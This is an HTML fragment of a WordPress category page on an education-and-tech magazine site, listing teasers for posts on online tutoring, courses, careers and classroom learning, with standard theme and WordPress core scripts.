			<a href="https://techmagzine.com/english-lessons-for-beginners-all-roads-lead-to-online-tutoring/" class="image-link media-ratio ratio-16-9" title="English Lessons for Beginners: All Roads Lead to Online Tutoring"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2022/07/English-lessons-for-beginners.png" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2022/07/English-lessons-for-beginners.png 800w, https://techmagzine.com/wp-content/uploads/2022/07/English-lessons-for-beginners-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2022/07/English-lessons-for-beginners-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2022/07/English-lessons-for-beginners-480x270.png 480w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="English Lessons for Beginners"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://techmagzine.com/category/books/education/" class="category term-color-1437" rel="category">Education</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://techmagzine.com/english-lessons-for-beginners-all-roads-lead-to-online-tutoring/">English Lessons for Beginners: All Roads Lead to Online Tutoring</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2022-07-01T16:22:29+00:00">July 1, 2022</time></span></span><span class="meta-item comments has-icon"><a href="https://techmagzine.com/english-lessons-for-beginners-all-roads-lead-to-online-tutoring/#comments"><i class="tsi tsi-comment-o"></i>1</a></span></div></div>			
						
				<div class="excerpt">
					<p>Just as with any topic or talent—there are many kinds of people, of all ages and backgrounds, who come to&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/5-paid-online-courses-that-everyone-should-do/" class="image-link media-ratio ratio-16-9" title="5 Paid Online Courses That Everyone Should Do"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2022/05/Online-Courses.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2022/05/Online-Courses.jpg 1000w, https://techmagzine.com/wp-content/uploads/2022/05/Online-Courses-768x512.jpg 768w, https://techmagzine.com/wp-content/uploads/2022/05/Online-Courses-720x480.jpg 720w, https://techmagzine.com/wp-content/uploads/2022/05/Online-Courses-480x320.jpg 480w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Online Courses"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://techmagzine.com/category/books/education/" class="category term-color-1437" rel="category">Education</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://techmagzine.com/5-paid-online-courses-that-everyone-should-do/">5 Paid Online Courses That Everyone Should Do</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2022-05-27T18:58:31+00:00">May 27, 2022</time></span></span><span class="meta-item comments has-icon"><a href="https://techmagzine.com/5-paid-online-courses-that-everyone-should-do/#comments"><i class="tsi tsi-comment-o"></i>1</a></span></div></div>			
						
				<div class="excerpt">
					<p> You will need to commit to expanding your skill set to advance in your current career or transition into a&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/impact-of-social-media-on-students-academic-life-pros-cons/" class="image-link media-ratio ratio-16-9" title="Impact of social media on students’ academic life- Pros &#038; Cons"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2022/05/academic-life.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2022/05/academic-life.jpg 500w, https://techmagzine.com/wp-content/uploads/2022/05/academic-life-300x218.jpg 300w, https://techmagzine.com/wp-content/uploads/2022/05/academic-life-480x349.jpg 480w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="academic life"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://techmagzine.com/category/books/education/" class="category term-color-1437" rel="category">Education</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://techmagzine.com/impact-of-social-media-on-students-academic-life-pros-cons/">Impact of social media on students’ academic life- Pros &#038; Cons</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2022-05-14T16:49:53+00:00">May 14, 2022</time></span></span><span class="meta-item comments has-icon"><a href="https://techmagzine.com/impact-of-social-media-on-students-academic-life-pros-cons/#comments"><i class="tsi tsi-comment-o"></i>1</a></span></div></div>			
						
				<div class="excerpt">
					<p>“Healthy and humane use of technology lies beyond the glory and gloom of innovation.” There is no second opinion about&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/7-best-ways-career-progress-defines-education/" class="image-link media-ratio ratio-16-9" title="7 BEST WAYS CAREER PROGRESS DEFINES EDUCATION"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2022/05/DEFINES-EDUCATION.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2022/05/DEFINES-EDUCATION.jpg 960w, https://techmagzine.com/wp-content/uploads/2022/05/DEFINES-EDUCATION-768x513.jpg 768w, https://techmagzine.com/wp-content/uploads/2022/05/DEFINES-EDUCATION-720x480.jpg 720w, https://techmagzine.com/wp-content/uploads/2022/05/DEFINES-EDUCATION-480x321.jpg 480w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="DEFINES EDUCATION"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://techmagzine.com/category/books/education/" class="category term-color-1437" rel="category">Education</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://techmagzine.com/7-best-ways-career-progress-defines-education/">7 BEST WAYS CAREER PROGRESS DEFINES EDUCATION</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2022-05-14T16:43:39+00:00">May 14, 2022</time></span></span><span class="meta-item comments has-icon"><a href="https://techmagzine.com/7-best-ways-career-progress-defines-education/#comments"><i class="tsi tsi-comment-o"></i>1</a></span></div></div>			
						
				<div class="excerpt">
					<p>A career can be defined as a series of occupations, positions, and employments that individuals hold over their professional lives.&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/how-long-does-a-short-course-in-london-take-to-complete/" class="image-link media-ratio ratio-16-9" title="How long does a short course in London take to complete?"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2022/05/short-course-in-London.webp" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2022/05/short-course-in-London.webp 1024w, https://techmagzine.com/wp-content/uploads/2022/05/short-course-in-London-300x222.webp 300w, https://techmagzine.com/wp-content/uploads/2022/05/short-course-in-London-768x568.webp 768w, https://techmagzine.com/wp-content/uploads/2022/05/short-course-in-London-480x355.webp 480w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="short course in London"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://techmagzine.com/category/books/education/" class="category term-color-1437" rel="category">Education</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://techmagzine.com/how-long-does-a-short-course-in-london-take-to-complete/">How long does a short course in London take to complete?</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2022-05-13T16:33:24+00:00">May 13, 2022</time></span></span><span class="meta-item comments has-icon"><a href="https://techmagzine.com/how-long-does-a-short-course-in-london-take-to-complete/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Studying in London can offer students a unique opportunity to specialise in any subject you could imagine and get some&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/social-emotional-learning-activities-for-the-virtual-classroom/" class="image-link media-ratio ratio-16-9" title="SOCIAL-EMOTIONAL LEARNING ACTIVITIES FOR THE VIRTUAL CLASSROOM"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2022/05/VIRTUAL-CLASSROOM.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2022/05/VIRTUAL-CLASSROOM.jpg 500w, https://techmagzine.com/wp-content/uploads/2022/05/VIRTUAL-CLASSROOM-480x321.jpg 480w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="VIRTUAL CLASSROOM"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://techmagzine.com/category/books/education/" class="category term-color-1437" rel="category">Education</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://techmagzine.com/social-emotional-learning-activities-for-the-virtual-classroom/">SOCIAL-EMOTIONAL LEARNING ACTIVITIES FOR THE VIRTUAL CLASSROOM</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2022-05-03T18:20:40+00:00">May 3, 2022</time></span></span><span class="meta-item comments has-icon"><a href="https://techmagzine.com/social-emotional-learning-activities-for-the-virtual-classroom/#comments"><i class="tsi tsi-comment-o"></i>1</a></span></div></div>			
						
				<div class="excerpt">
					<p>Children&#8217;s lives have been turned by the COVID-19 disaster. Our children are dealing with various stressors, and as educators, we&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
		<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://techmagzine.com/category/books/education/page/2/">2</a>
<a class="next page-numbers" href="https://techmagzine.com/category/books/education/page/2/"><span class="visuallyhidden">Next</span><i class="tsi tsi-angle-right"></i></a>	</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://techmagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Editors Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>
					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://techmagzine.com/">techmagzine</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://techmagzine.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/books\/","name":"Books"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/books\/education\/","name":"Category: &quot;Education&quot;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://techmagzine.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/theme.js?ver=9.3.0" id="smartmag-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techmagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techmagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 16:26:31 -->